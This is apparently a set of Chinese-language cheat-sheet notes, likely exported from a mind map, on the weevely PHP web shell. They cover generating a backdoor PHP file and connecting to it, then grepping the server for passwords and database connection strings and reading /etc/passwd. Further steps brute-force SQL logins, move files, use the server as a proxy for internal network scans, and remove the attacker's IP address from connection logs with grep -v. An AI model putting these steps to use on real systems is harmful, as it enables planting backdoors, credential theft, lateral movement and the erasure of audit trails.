 linux版菜刀
weevely generate <pwd> <path/name.php>
php
生成后门链接
weevely URL/file.php <pwd>
连接后门
显示帮助命令
help
对整个文件夹中的文件做关键字搜索
-r
grep 'password' -r ./
grep 'mysqli_connect[mysql_conn]' -r ./
配合grep做文件夹关键字符匹配
cat /etc/passwd
可以执行拥有权限的命令
cat /etc/passwd
:audit_etcpasswd
字典猜数据库
<type> <-users [user1 user2 ...] | -fusers dict> <-pwds [pwd1 pwd2 ...] | -fpwds dict>
format
:bruteforce_sql
连接数据库
-u
-p
:sql_console
输出新文件覆盖旧文件
可以通过grep -v删除连接日志
包括client_ip
查看系统信息
:system_info
php信息
:audit_phpconf
本地绝对路径
下载到本地需要重命名
注
file <rpath> <lpath>
file_upload
文件操作
将服务器作为代理服务器
进行内网扫描
net_scan
net_proxy
console
weevely[php]